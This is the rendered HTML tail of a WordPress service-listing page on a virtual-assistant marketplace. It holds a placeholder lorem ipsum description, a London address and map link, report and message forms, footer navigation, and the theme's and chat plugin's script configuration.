<p>Sed quia consequuntur magni dolores eos qui ratione voluptatem sequi nesciunt. Nequei porrom quisquam est, qui dolorem ipsum quia dolor sit amet, consectetur, adipisci velitn, sed quia nonae numquam eius modi tempora incidunt labore omnis iste natus error sites voluptatem accusantium doloremque laudantium, totam rem aperiam, eaque ipsa quaem ab illo inventore veritatis et quasi architecto beatae vitae dicta sunt explicabo. Nemo enim ipsam voluptatem quia voluptas sit aspernatur aut odit aut fugit, sed quia conseq aeuntur magni dolores eos qui ratione voluptatem sequi nesciunt.</p>
									</div>
																			<div class="service-detail-map wt-haslayout">
																							<address><i class="fa fa-map-marker"></i>&nbsp;9 Walnut Cl, London SE8 5HU, UK</address>
												<span class="wt-get-direction-link"><i class="fa fa-map-signs"></i>&nbsp;<a target="_blank"  href="http://www.google.com/maps/place/51.480797,-0.029979/@51.480797,-0.029979,17z">Get Directions</a></span>
																						<div id="wt-map-pin"></div>
											<script> jQuery(document).ready(function () { workreap_init_map_single_page_script(51.480797,-0.029979);});</script>
										</div>
																											
								</div>
							</div>
																				</div>
					</div>
					<div class="col-xs-12 col-sm-12 col-md-5 col-lg-5 col-xl-4 float-left">
						<aside id="wt-sidebar" class="wt-sidebar">
																<div class="wt-widget wt-reportjob" id="wt-reportuser">
			<div class="wt-widgettitle">
				<h2>Report this service</h2>
			</div>
			<div class="wt-widgetcontent">
				<form class="wt-formtheme wt-formreport">
					<fieldset>
												<div class="form-group">
							<span class="wt-select">
								<select name="reason">
									<option value="">Select reason</option>
																			<option value="this-is-the-fake">This is the fake</option>
																			<option value="other">Other</option>
																	</select>
							</span>
						</div>
												<div class="form-group">
							<textarea class="form-control" name="description" placeholder="Report description"></textarea>
						</div>
						<div class="form-group wt-btnarea">
							<a href="#" onclick="event_preventDefault(event);" class="wt-btn wt-report-user" data-id='902' data-type='service'>Report now</a>
						</div>
					</fieldset>
				</form>
			</div>
		</div>
								</aside>
					</div>
				</div>
			</div>
		</div>
						<div class="modal fade wt-offerpopup" tabindex="-1" role="dialog" id="chatmodal">
				<div class="modal-dialog modal-dialog-centered" role="document">
					<div class="wt-modalcontent modal-content">
						<div class="wt-popuptitle">
							<h2>Send a message</h2>
							<a href="#" onclick="event_preventDefault(event);" class="wt-closebtn close"><i class="fa fa-close" data-dismiss="modal"></i></a>
						</div>
						<div class="modal-body">
							<form class=" chat-form">
																<div class="wt-formtheme wt-formpopup">
									<fieldset class="wt-replaybox">
										<div class="form-group">
											<textarea class="form-control reply_msg" name="reply" placeholder="Type message here"></textarea>
										</div>
										<div class="form-group wt-btnarea">
											<p>Click the button to send the message to this freelancer</p>
											<a href="#" onclick="event_preventDefault(event);" class="wt-btn wt-send-offer" data-invitetype="" data-status="unread" data-msgtype="modal" data-projectid="" data-receiver_id="52">Send message</a>
										</div>
									</fieldset>
								</div>
							</form>
						</div>
					</div>
				</div>
			</div>
		            </main>    
			            <footer id="wt-footer" class="wt-footer wt-footerfour wt-haslayout wt-footer-v1">
              				  <div class="wt-footerholder wt-haslayout wt-sectionspace wt-widgets-active">
					<div class="container">
					  <div class="row">
					    							<div class="col-md-9 col-lg-6">
							  <div class="wt-footerlogohold"> 
																	<strong class="wt-logo"><a href="https://daygreat.com/"><img src="//daygreat.com/wp-content/uploads/2023/05/125887724_padded_logo-1.png" alt="daygreat.com"></a></strong>
																									<div class="wt-description">
									  <p>Imagine having a human assistant at your fingertips, powered by our in-house knowledge base system. With this unique service, you can stay up-to-date with the latest information from around the world without wasting time on endless searches. Let us help you streamline your life and make the most of your time.</p>									</div>
																																	<ul class="wt-socialiconssimple wt-socialiconfooter">
																							<li class="wt-facebook"><a target="_blank" href="#"><i class="fa fa-facebook"></i></a></li>
																										<li class="wt-twitter"><a target="_blank" href="#"><i class="fa fa-twitter"></i></a></li>
																										<li class="wt-youtube"><a target="_blank" href="#"><i class="fa fa-youtube-play"></i></a></li>
																										<li class="wt-instagram"><a target="_blank" href="#"><i class="fa fa-instagram"></i></a></li>
																										<li class="wt-googleplus"><a target="_blank" href="#"><i class="fa fa-google"></i></a></li>
																						</ul>
															  </div>
							</div>
																				<div class="col-sm-6 col-lg-3">
									<div class="wt-footercol wt-widgetcompany footer-link-1">
																					<div class="wt-fwidgettitle">
												<h3>Company</h3>
											</div>
																															<ul class="wt-fwidgetcontent">
																									<li><a target="_blank" href="http://daygreat.com/about/">About Us</a></li>
																									<li><a target="_blank" href="http://daygreat.com/how-it-works/">How It Works</a></li>
																									<li><a target="_blank" href="http://daygreat.com/terms-conditions/">Terms &amp; Conditions</a></li>
																									<li><a target="_blank" href="http://daygreat.com/terms-conditions/">Trust &amp; Safety</a></li>
																																					<li class="wt-viewmore"><a target="_blank" href="http://daygreat.com/terms-conditions/">+ View All</a></li>
																							</ul>
																			</div>
								</div>
														<div class="col-sm-6 col-lg-3">
									<div class="wt-footercol wt-widgetcompany footer-link-2">
																					<div class="wt-fwidgettitle">
												<h3>Explore More</h3>
											</div>
																															<ul class="wt-fwidgetcontent">
																									<li><a target="_blank" href="https://daygreat.com/search-assistant/">Assistant in HK</a></li>
																									<li><a target="_blank" href="http://daygreat.com/search-Assistants/?location%5B%5D=united-states">Assistant in USA</a></li>
																									<li><a target="_blank" href="http://daygreat.com/search-Assistants/?location%5B%5D=canada">Assistant in Canada</a></li>
																									<li><a target="_blank" href="http://daygreat.com/search-Assistants/?location%5B%5D=australia">Assistant in Australia</a></li>
																									<li><a target="_blank" href="http://daygreat.com/search-projects/?location%5B%5D=united-states">Jobs in USA</a></li>
																									<li><a target="_blank" href="http://daygreat.com/search-projects/">Find Jobs</a></li>
																																					<li class="wt-viewmore"><a target="_blank" href="http://daygreat.com/search-projects/">+ View All</a></li>
																							</ul>
																			</div>
								</div>
																	  </div>
					</div>
				  </div>
			  			  			  <div class="wt-haslayout wt-joininfo">
				<div class="container">
				  <div class="row justify-content-md-center">
					<div class="col-xs-12 col-sm-12 col-md-12 col-lg-10 push-lg-1">
					  							<div class="wt-companyinfo"><span>Daygreat.com is a portal for your virtual life organiser</span></div>
											  																<div class="wt-fbtnarea"><a href="https://daygreat.com/authentication/?step=1" class="wt-btn">Join Now</a></div>
													 
				
					</div>
				  </div>
				</div>
			  </div>
			  			  <div class="wt-haslayout wt-footerbottom ">
				<div class="container">
				  <div class="row">
					<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
				  	  							<p class="wt-copyrights"><span>Copyright </span>&copy; 2018 Daygreat.com, All Right Reserved.</p>
					  					  						  <nav class="wt-addnav">
							<ul id="menu-footer" class=""><li id="menu-item-291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291"><a href="https://daygreat.com/article-list/" >News</a></li>
<li id="menu-item-293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="https://daygreat.com/about/" >About</a></li>
<li id="menu-item-294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-294"><a href="https://daygreat.com/how-it-works/" >How it works</a></li>
<li id="menu-item-292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292"><a href="https://daygreat.com/privacy-policy-2/" >Privacy Policy</a></li>
</ul>						  </nav>
					  					</div>
				  </div>
				</div>
			  </div>
			  <a id="wt-btnscrolltop" class="wt-btnscrolltop" href="javascript:void(0);"><i class="lnr lnr-chevron-up"></i></a>
			</footer>
            </div>
            

 
  <div class="qcld_sld_ajax_loader qc-sld-d-none" style="display:none">
    <div class="qcld_sld_ajax_loader_image">
      <img alt="ajax-loader" src="https://daygreat.com/wp-content/plugins/qc-simple-link-directory/assets/images/ajax-loader.gif">
    </div>
  </div>
  
<div id="wpguppy-widget-chat"></div>		<div class="wt-uploadimages modal fade wt-uploadrating" id="wt-notification-modal" tabindex="-1" role="dialog" aria-hidden="true">
			<div class="wt-modaldialog modal-dialog" role="document">
				<div class="wt-modalcontent modal-content">
					<div class="wt-boxtitle">
						<h2>Notification detail <i class=" wt-btncancel fa fa-times" data-dismiss="modal" aria-label="Close"></i></h2>
					</div>
					<div class="wt-modalbody modal-body" id="wt-notification-detail">
					</div>
				</div>
			</div>
		</div>
	<style>html{font-size:16px;}</style>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://daygreat.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/daygreat.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://daygreat.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="leadin-script-loader-js-js-extra">
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"post","leadinPluginVersion":"10.2.17"};
/* ]]> */
</script>
<script type="text/javascript" src="https://js.hs-scripts.com/44675336.js?integration=WordPress&amp;ver=10.2.17" id="leadin-script-loader-js-js"></script>
<script type="text/javascript" id="wp-guppy-js-extra">
/* <![CDATA[ */
var wpguppy_scripts_vars = {"restapiurl":"https:\/\/daygreat.com\/wp-json\/guppy\/v2\/","rest_nonce":"64950f38f7","showRec":"20","maxFileUploads":"20","userId":"","userType":"","postId":"0","pageId":"902","logoutUrl":"https:\/\/daygreat.com\/wp-login.php?action=logout&redirect_to=https%3A%2F%2Fdaygreat.com%2F&_wpnonce=91664d8682","isSingle":"","friendListStatusText":{"sent":"Sent","invite":"Invite","blocked":"Blocked","respond":"Respond to invite","resend":"Resend anyway"},"chatSetting":{"bottomPosition":"0","rightPosition":"0","notificationBellUrl":"https:\/\/daygreat.com\/wp-content\/plugins\/wp-guppy\/public\/media\/notification-bell.wav","reportingReasons":["Inappropriate Content","Spam","Privacy violates","Others"],"translations":{"profile_settings":"Profile settings","mute_alert_txt":"Mute alerts","logout":"Logout","full_name":"Full name","email":"Email address","invalid_email":"Please, enter a valid email address","password":"Password","phone":"Phone","upload_photo_dsc":"Click on the button below to upload your profile photo","upload_photo_btn":"Upload photo","remove":"Remove","start_chat_text":"Start now","save_changes":"Save changes","contacts":"Contacts","requests_heading":"Requests","search":"Search here","no_results":"No results to show","friends":"Friends","blocked_users":"Blocked users","sent":"Sent","decline_user":"Your request has been declined by this user","invite":"Invite","invitation_top_desc":"Hey there! It looks like this contact is not in your friend list. Would you like to chat with this user?","invitaion_bottom_desc":"Hey there, I would like to add you in my friend list, Please hit \u201cAccept\u201d to start chatting","accept_invite":"Accept","decline_invite":"Decline","start_chat_txt":"Start chat","start_conversation":"Select the user to start your conversation","admin_start_conversation":"Select chat to read the conversation","no_attachments":"No attachments to show","voice_note":"Voice note","chat":"Search chat","post_chat":"Post chat history","sent_attachment":"You sent an attachment","profile":"Profile","video":"Video","audio":"Audio","photo":"Photo","document":"Document","location":"Location","type_message":"Type your message here","search_results":"Searching results","unblock":"Unblock","block_user":"Block user","unblock_user":"Unblock user","offline":"Offline","online":"Online","settings":"Settings","actions":"Actions","mute_conversation":"Mute conversation","unmute_conversation":"Unmute conversation","privacy_settings":"Privacy settings","clear_chat":"Clear chat","clear_chat_description":"Are you sure you want to clear your chat history?","clear_chat_button":"Yes! clear all","report_user":"Report","report_group":"Report Group","report_heading":"Report \u201c((username))\u201d","report_description":"Please fill the report form below so we can review.","report_title":"Title the issue","report_reason":"Select report reason","report_issue_detail":"Explain issue in detail","report_add_description":"Add description","report_submit":"Submit report","report_cancel":"Cancel for now","media":"Media & attachments","download_all":"Download All","load_more":"Load more","detail_txt":"Details","block_user_description":"Are you sure you want to block this user?","block_user_title":"Block user \u201c((username))\u201d","block_user_button":"Yes! block right now","not_right_now":"Not right now","blocked_user_message":"You have blocked this user. %Unblock% now to start chatting again","unblock_user_heading":"Unblock user \u201c((username))\u201d","you_are_blocked":"You have been blocked by this user","blocked":"Blocked","your_name":"Your name","your_email":"Your email","your_phone":"Your phone number","respond_invite":"Respond to invite","resend_invite":"Resend anyway","is_typing":"is typing","are_typing":"are typing","more_user_typing":"and ((user_count)) more are typing","you_sent_attachment":"You sent an attachment","grp_sent_attachment":"((username)): Sent an attachment","attachments_uploading":"Your file is being uploaded","sent_you_attachment":"Sent you an attachment","you_sent_location":"You sent a location","grp_sent_location":"((username)): Sent a location","sent_you_location":"Sent you a location","you_sent_voice_note":"You sent a voice note","grp_sent_voice_note":"((username)): Sent a voice note","sent_you_voice_note":"Sent you a voice note","unblock_user_description":"Are you sure you want to unblock this user?","unblock_button":"Yes! unblock right now ","reply_message":"Reply message","click_here":"Click here","delete":"Delete","unblock_now":"Unblock now","download":"Download","deleted_message":"This message was deleted","recording_app_txt":"Recording...","stop_app_txt":"Stop","map_app_txt":"Map","current_loc_app_txt":"Send current location","video_app_txt":"Video","more_text":"more","search_conversation":"Search in conversation","edit_group":"Edit group preferences","leave_group_txt":"Leave group","delete_group_txt":"Delete group conversation","report_group_txt":"Report group","group_users_txt":"Group users","admin_txt":"ADMIN","owner_txt":"OWNER","create_group_txt":"to create a new group","create_new_group_txt":"Create Group","edit_group_txt":"Edit Group","grp_photo_txt":"Upload group photo","grp_photo_dsc_txt":"to upload group photo","grp_title_txt":"Add group title","grp_edit_title_txt":"Edit group title","grp_title_placeholder_txt":"Enter group title here","grp_users_txt":"Select group users","grp_edit_users_txt":"Update group users","grp_mk_admin_txt":"MAKE ADMIN","grp_admin_txt":"ADMIN","grp_create_txt":"Create now","grp_updt_txt":"Update now","disable_grp_txt":"Make disable replies of this group","you":"You","error_title":"Oops...","select_admin_text":"Please select atleast one admin before you leave","group_created_notify":"((username)) created this group","group_updated_notify":"((username)) update this group","group_deleted":"This group is no longer available.","group_removed_notify":"You are removed by group admin","you_left":"You left","search_txt":"Search user here","search_user_heading_txt":"Search user","you_txt":"You","leave_group_heading":"Leaving group?","leave_group_dsc":"Are you sure you want to leave \u201c((groupname))\u201d?","leave_group_opt_txt":"Yes! leave now","delete_grp_txt":"Delete \u201c((groupname))\u201d","delete_group_desc":"Are you sure you want to delete this group?","delete_group_opt_txt":"Yes! remove right now","disable_reply_txt":"\u201cAdmin\u201d disabled replies of this group","add_grp_member_txt":"Admin added \u201c((username))\u201d to this group","join_grp_member_txt":"\u201c((username))\u201d join this group","remove_grp_member_txt":"Admin removed \u201c((username))\u201d from this group","leave_grp_member_txt":"\u201c((username))\u201d left this group","grp_other_membert_txt":" and ((counter)) other members","delet_grp_member_txt":"Delete \u201c((username))\u201d","delet_grp_member_dsc":"Are you sure you want to delete this member?","delet_grp_member_btn":"Yes! detele right now","updt_grp_role":"Admin update \u201c((username))\u201d group role","before_leave_heading":"Before you leave","assign_group_admin_txt":"Assign a new group admin","assign_grp_admin_btn_txt":"Set admin and leave the group","auto_inv_receiver_msg":"\u201c((username))\u201d added you to the friend list, let's chat now","auto_inv_sender_msg":"((sender_name)) have added \u201c((username))\u201d to your friend list, let's chat now","group_tab_txt":"Group chats","private_tab_txt":"Private chats","login_tab_txt":"Login","for_this_post":"For this post","for_all_post":"For all posts","max_file_uploads_msg":"Maximum number of allowable file uploads has been exceeded","close_all_conversation":"Close all conversation","open_in_messenger":"Open in messenger","empty_field_required":"Please fill all the required fields.","microphone_connection_desc":"Please connect microphone and allow the permission.","input_params_err":"Something went wrong.","invalid_input_file":"Invalid file type or file size.","empty_input_err_txt":"Please, enter all the required details.","crop_img_txt":"Crop image","signin_box_hdr_txt":"Let\u2019s chat together","geo_location_error_txt":"Sorry, your browser does not support HTML5 geolocation.","cancel_txt":"Cancel","add_group_desc_txt":"Add group description","edit_group_desc_txt":"Edit group description","group_desc_heading":"Group description","contact_tab_txt":"Contact list","friend_tab_txt":"Friends","block_tab_txt":"Blocked users","post_tab_txt":"Post chats","customer_tab_txt":"Customer support","setting_tab_txt":"Settings","gallery_next_btn":"Next","gallery_previous_btn":"Previous","gallery_close_btn":"Close (Esc)","whatsapp_loading_msg":"message loading","group_chat_header_txt":"Group Chat","post_chat_header_txt":"Post Chat","private_chat_header_txt":"Private Chat","msg_sent_time_txt":"Last chated on ((sent_time))","phone_dsc_txt":"You will receive an SMS alert on your phone number","email_dsc_txt":"You will receive email notifications on your email","recent_online_user_txt":"Recent online friends","name_txt":"Name","dont_have_account_txt":"Don't have account?","guest_login_txt":"Start as guest today","have_account_txt":"Do you have account?","login_txt":"Sign in now","admin_support_agent_tab":"Agents","admin_support_msgs_tab":"Messages","select_all_chats_txt":"Select all chats","delete_select_txt":"Delete selected","select_all_conv_txt":"Select all conversation","are_you_sure":"Are you sure? you want to delete","list_respond_text":"Our online team will respond in few minutes","conversation_name_txt":"WhatsApp","whatsapp_support_desc":"Need help? Click on the user to start a quick {{conversation_name}} conversation","whatsap_list_title":"WhatsApp chat support","today_time_txt":"Today","yesterday_time_txt":"Yesterday","am_time_txt":"am","pm_time_txt":"pm","sunday":"Sunday","monday":"Monday","tuesday":"Tuesday","wednesday":"Wednesday","thursday":"Thursday","friday":"Friday","saturday":"Saturday","january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December","not_support_meber_txt":"This user is no longer in the support team"},"defaultActiveTab":"contacts","enabledTabs":["contacts","friends","private_chats","groups"],"tabSequence":["contacts","friends","blocked","private_chats","groups","posts","customer_support"],"includeOnPage":[],"excludeOnPage":[],"primaryColor":"#FF7300","secondaryColor":"#0A0F26","textColor":"#999999","createGroup":false,"autoInvite":false,"maxImageSize":"5000","maxAudioSize":"5000","maxVideoSize":"5000","maxFileSize":"5000","imgExt":[],"audioExt":[],"videoExt":[],"fileExt":[],"shareLocation":false,"shareEmoji":false,"shareVoiceNote":false,"realTimeOption":"pusher","pusherEnable":true,"socketEnable":false,"floatingWindowEnable":true,"whatsappSupportEnable":false,"guestChatEnable":true,"floatingMessenger":true,"pusherKey":"91e5b33a792a45a16074","pusherCluster":"ap1","socketHost":"","socketPort":"81","isRtl":false,"typingIcon":"https:\/\/daygreat.com\/wp-content\/plugins\/wp-guppy\/public\/images\/typing.gif","whatsappBackground":"","videoThumbnail":"https:\/\/daygreat.com\/wp-content\/plugins\/wp-guppy\/public\/images\/video-thumbnail.jpg","floatingIcon":"https:\/\/daygreat.com\/wp-content\/plugins\/wp-guppy\/public\/images\/floating-logo.gif","messangerPage":"https:\/\/daygreat.com\/dashboard\/?ref=chat&identity=0","deleteMessageOption":true,"messangerPageSeprator":"&","clearChatOption":true,"reportUserOption":true,"timeFormat":"12hrs","hideAccSettings":false,"hideOnlineUserList":false,"isMobileDevice":false,"isSupportMember":false},"authToken":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJpc3MiOiJodHRwczpcL1wvZGF5Z3JlYXQuY29tIiwiaWF0IjoxNzY5Mzc4NDE2LCJuYmYiOjE3NjkzNzg0MjYsImV4cCI6MTc2OTQ2NDgxNiwiZGF0YSI6eyJ1c2VyIjp7ImlkIjoiIn19fQ.8Gt96-xhq6vH6MFMWP1mx869FR4IJez6ZNmD7jjNGR0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://daygreat.com/wp-content/plugins/wp-guppy/public/js/wp-guppy-public.js?ver=4.0" id="wp-guppy-js"></script>
<script type="text/javascript" src="https://daygreat.com/wp-content/plugins/wp-guppy/chatapp/dist/js/app.js?ver=4.0" id="wpguppy-app-js"></script>
<script type="text/javascript" src="https://daygreat.com/wp-content/plugins/wp-guppy/chatapp/dist/js/vendors.js?ver=4.0" id="wpguppy-vendors-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/leaflet/1.4.0/leaflet.js?ver=6.7.4" id="qcpd-openstreet-sbd-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/leaflet.markercluster/1.4.1/leaflet.markercluster.js?ver=6.7.4" id="qcpd-openstreet-marker-sbd-js"></script>
<script type="text/javascript" src="https://daygreat.com/wp-content/themes/workreap/js/vendor/bootstrap.min.js?ver=2.6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://daygreat.com/wp-content/themes/workreap/js/linkify/linkify.min.js?ver=6.7.4" id="linkify-js"></script>
<script type="text/javascript" src="https://daygreat.com/wp-content/themes/workreap/js/linkify/linkify-string.min.js?ver=6.7.4" id="linkify-string-js"></script>
<script type="text/javascript" src="https://daygreat.com/wp-content/themes/workreap/js/emoji/emojionearea.min.js?ver=6.7.4" id="emojionearea-js"></script>
<script type="text/javascript" src="https://daygreat.com/wp-content/themes/workreap/js/main.js?ver=2.6.9" id="workreap-all-js"></script>
<script type="text/javascript" src="https://daygreat.com/wp-content/themes/workreap/js/datetimepicker.js?ver=2.6.9" id="datetimepicker-js"></script>
<script type="text/javascript" id="workreap-callbacks-js-extra">
/* <![CDATA[ */
var scripts_vars = {"is_admin":"no","ajaxurl":"https:\/\/daygreat.com\/wp-admin\/admin-ajax.php"};
var scripts_vars = {"ajaxurl":"https:\/\/daygreat.com\/wp-admin\/admin-ajax.php","valid_email":"Please add a valid email address.","forgot_password":"Reset password","login":"Sign In","is_loggedin":"false","language_code":"en_GB","user_type":"false","captcha_settings":"disable","site_key":"","wishlist_message":"Login to save this job","proposal_message":"Login to send your proposal","proposal_amount":"Only numeric values allowed","proposal_error":"Please login to submit your proposal","proposal_max_val":"Proposal amount is greater then project cost.","message_error":"No kiddies please","skill_error":"Both fields are required","skill_value_error":"Enter a valid percentage value","specification_value_error":"Specification and value required","specification_alert_value_error":"Enter a valid value","already_skill_value_error":"This skill is already selected","award_image":"Image title","emptyexperience":"Industrial experience value is required","data_size_in_kb":"5120kb","award_image_title":"Your image title","award_image_size":"File size","document_title":"Document Title","emptyCancelReason":"Cancel reason is required","featured_skills":"50","package_update":"Please update your package to access this service.","feature_connects":"false","connects_pkg":"You\u2019ve consumed all you points to apply new job.","verify_user":"verified","jobs_message":"You\u2019ve consumed all you points to add new job.","services_message":"You\u2019ve consumed all you points to add new service.","loggedin_message":"Login to purchase this service.","service_access":"This access is only for the Employer\/Company users.","spinner":"<img class=\"sp-spin\" src=\"https:\/\/daygreat.com\/wp-content\/themes\/workreap\/images\/spinner.gif\">","chatloader":"<img class=\"sp-chatspin\" src=\"https:\/\/daygreat.com\/wp-content\/themes\/workreap\/images\/chatloader.gif\">","chatloader_single":"<div class=\"loader-single-chat\"><img class=\"sp-chatspin\" src=\"https:\/\/daygreat.com\/wp-content\/themes\/workreap\/images\/chatloader.gif\"><\/div>","defult_pdf":"https:\/\/daygreat.com\/wp-content\/themes\/workreap\/images\/pdf.jpg","nothing":"Oops, nothing found!","days":"Days","hours":"Hours","minutes":"Minutes","expired":"EXPIRED","min_and":"Minutes and","seconds":"Seconds","yes":"Yes","no":"No","order":"Add to cart","order_message":"Are you sure you want to buy this package?","delete_project":"Delete project","delete_project_desc":"Are you sure you want to delete your project?","delete_service":"Delete service","delete_service_message":"Are you sure you want to delete your service?","delete_portfolio":"Delete portfolio","delete_portfolio_message":"Are you sure you want to delete your portfolio?","milestone_request":"Milestone Request","milestone_request_message":"Milestones will be sent to freelancer, if they approve then project will be start","milestone_completed":"Complete Milestone","milestone_completed_message":"Are you sure you want to complete this milestone?","milestone_checkout":"Milestone Payment","milestone_checkout_message":"Are you sure you want to pay for this milestone?","milestone_request_approved":"Milestone Request","milestone_request_approved_message":"On approval, you will be hired for this project.","cache_title":"Confirm?","cache_message":"Never show this message again","delete_account":"Delete Account","delete_account_message":"Are you sure you want to delete your account?","switch_user":"Switch Account","skill_already_added":"You have already added that","switch_user_message":"","remove_itme":"Remove from Saved","remove_itme_message":"Are you sure you want to remove this?","job_reopen_title":"Job Reopen","job_reopen_message":"Are you sure you want to reopen this job?","job_attachments":"Job attachments","portfolio_attachments":"Portfolio attachments","hire_freelancer":"Hire freelancer","hire_freelancer_message":"Are you sure you want to hire this freelancer?","hire_service":"Buy this service?","hire_service_message":"Are you sure you want buy this service?","required_field":"field is required","delete_dispute":"Delete this dispute?","delete_dispute_message":"Are you sure you want delete this dispute?","cancel_job":"Cancel Project?","cancel_job_message":"Are you sure you want cancel this project?","freelancer_action":"Only freelancer can perform this action!","employer_action":"Only employer can perform this action!","portfolio_required":"At-least one portfolio image is required","login_first":"Please login your account before buy these packages","cancel_verification":"Cancel Verfication?","cancel_verification_message":"Are you sure you want cancel your identity verification?","account_verification":"Your account has been verified.","dir_close_marker":"https:\/\/daygreat.com\/wp-content\/themes\/workreap\/images\/close.gif","dir_cluster_marker":"https:\/\/daygreat.com\/wp-content\/themes\/workreap\/images\/cluster.png","dir_map_marker":"https:\/\/daygreat.com\/wp-content\/themes\/workreap\/images\/marker.png","dir_cluster_color":"#505050","dir_map_type":"ROADMAP","dir_zoom":"11","dir_longitude":"-0.1262362","dir_latitude":"51.5001524","map_styles":"view_5","country_restrict":"","dir_map_scroll":"false","dir_datasize":"5242880","chat_settings":"inbox","chat_page":"no","sticky_header":"disable","tip_content_bg":"#ff5851","tip_content_color":"#fff","tip_title_bg":"#323232","tip_title_color":"#fff","chat_host":"http:\/\/localhost","chat_port":"81","is_rtl":"","calendar_format":"Y-m-d","calendar_locale":"","startweekday":"1","fbsocial_connect":null,"fbapp_id":"2344349579226027","gclient_id":"314355387242-4hdla16o73vr1rhecvf5pove6ub9de2u.apps.googleusercontent.com","proposal_price_type":"any","currency_pos":"left","login_register_type":"pages","authentication_url":"https:\/\/daygreat.com\/authentication\/?step=2","site_url":"https:\/\/daygreat.com\/","ajax_nonce":"dd2ebd9893","sticky_speed":"5000","instance_id":null,"secret_key":null,"counter_type":{"gadget":"disable","word":{"count_tagline":200,"count_project_title":200,"count_service_title":200},"character":{"count_tagline":200,"count_project_title":200,"count_service_title":200}},"current_user":"0","currency_code":"USD","currency_symbol":"$","facebook_connect":"enable","empty_noticification":"No recent notification found","characters_limit":"Remaining allowed characters: %d","word_limit":"Remaining allowed words: %d","start_typing":"Start typing...","loggedin_resume":"Please login to download this resume","select_skills":"Select skills","pluploadSize":"File upload size exceeded!","pluploadExtension":"Unknown file is not allowed","pluploadDuplicate":"Duplcate file found","pluploadError":"Some error occur with uploads, please try again","someerror":"Some error occur, please try again later.","delete_quote":"Delete quote","delete_quote_message":"Are you sure you want delete this quote?"};
/* ]]> */
</script>
<script type="text/javascript" src="https://daygreat.com/wp-content/themes/workreap/js/workreap_callbacks.js?ver=2.6.9" id="workreap-callbacks-js"></script>
<script type="text/javascript" id="workreap-callbacks-js-after">
/* <![CDATA[ */
workreap_gconnect_app();
/* ]]> */
</script>
<script type="text/javascript" src="https://daygreat.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://daygreat.com/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script type="text/javascript" src="https://daygreat.com/wp-content/themes/workreap/js/jquery.hoverdir.js?ver=6.7.4" id="hoverdir-js"></script>
<script type="text/javascript" src="https://daygreat.com/wp-content/themes/workreap/js/tipso.js?ver=6.7.4" id="tipso-js"></script>
<script type="text/javascript" src="https://daygreat.com/wp-content/themes/workreap/js/splide.min.js?ver=6.7.4" id="splide-js"></script>
<script type="text/javascript" id="splide-js-after">
/* <![CDATA[ */


			var wt_splide = document.getElementById('wt-splide')
			if (wt_splide != null) {
				var secondarySlider = new Splide( '#wt-splidethumbsnail', {
					rewind      : true,
					fixedWidth  : 75,
					fixedHeight : 75,
					isNavigation: true,
					gap         : 0,
					pagination  : false,
					arrows     : false,
					focus  : 'left',
					updateOnMove: true,
					
				} ).mount();
				var primarySlider = new Splide( '#wt-splide', {
					type       : 'fade',
					autoHeight : true,
					pagination : false,
					cover      : true,
					video      : {
						loop: true,
					},
				} )
				primarySlider.sync( secondarySlider ).mount(); 
			}
/* ]]> */
</script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?sensor=false&amp;libraries=places&amp;ver=6.7.4" id="workreap-googleapis-js"></script>
<script type="text/javascript" src="https://daygreat.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://daygreat.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://daygreat.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://daygreat.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://daygreat.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-10-08 12:55:10+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://daygreat.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
